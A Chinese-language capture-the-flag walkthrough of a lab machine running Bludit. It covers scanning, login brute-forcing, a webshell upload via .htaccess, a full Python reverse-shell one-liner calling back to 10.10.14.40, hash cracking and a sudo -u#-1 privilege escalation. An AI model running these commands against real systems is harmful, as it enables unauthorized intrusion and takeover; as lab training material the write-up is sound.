nmap -Pn -sV -A -T 4 -p- 10.10.10.191

PORT STATE SERVICE VERSION

21/tcp closed ftp

80/tcp open http Apache httpd 2.4.41

查看80端口的使用的服务



使用dirb爆破路径,发现/admin

打开后发现是后台登陆界面,继续尝试爆破路径

字典 /usr/share/seclists/Discovery/Web-Content/common.txt

爆破 php,txt



发现一些路径,依次尝试



猜测fergus为用户名,采集网站信息制作密码字典进行爆破

cewl -w pass.txt -d 10 -m 1 http://10.10.10.191

利用的脚本https://github.com/bludit/bludit/pull/1090

最终得到密码 RolandDeschain



成功登录后台

https://www.exploit-db.com/exploits/47699

https://github.com/bllludit/bludit/issues/1081

https://christa.top/details/46/



在New content选项中找到文件上传的点,根据上面的教程,先上传.htaccess进行覆盖



上传webshell



可以成功执行



开启本地监听,反弹shell

python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.40",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);‘

进入home目录下,发现有hugo和shaun两个用户

目前的用户没有权限读取hugo目录下的user.txt文件,因此思路是切换到hugo用户



使用su hugo切换用户,尝试之前爆破得到的密码发现失败



因此查找其他可疑文件,在以下路径中发现了hugo账号密码的hash

bfcc887f62e36ea019e3295aafb8a3885966e265

使用cmd5.com 查询到密码为 Password120

成功登录用户hugo,得到user.txt





使用sudo -l查看有没有可以利用的地方

利用sudo的漏洞,即可成功提权

https://www.cnblogs.com/yuanshu/p/11684316.html

sudo -u#-1 /bin/bash

原文:https://www.cnblogs.com/aya82/p/14193819.html